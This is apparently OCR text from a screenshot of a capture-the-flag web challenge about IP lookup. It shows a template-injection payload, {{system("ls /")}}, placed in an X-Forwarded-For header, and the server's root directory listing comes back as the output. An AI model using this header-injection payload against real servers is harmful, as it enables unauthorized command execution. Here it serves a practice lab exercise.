 CTF IP Address Challenge
Welcome to the IP challenge. Are you ready to
uncover your public IP and track your target?
Reveal My IP
Current IP: bin dev etc flag home
lib media mnt opt proc root run
sbin srv sys tmp usr var var
Why Uncover Your IP?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node6.anna.nssctf.cn:25032/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system("ls /")}}
Name Value
Upgrade-Insecure-Requests 1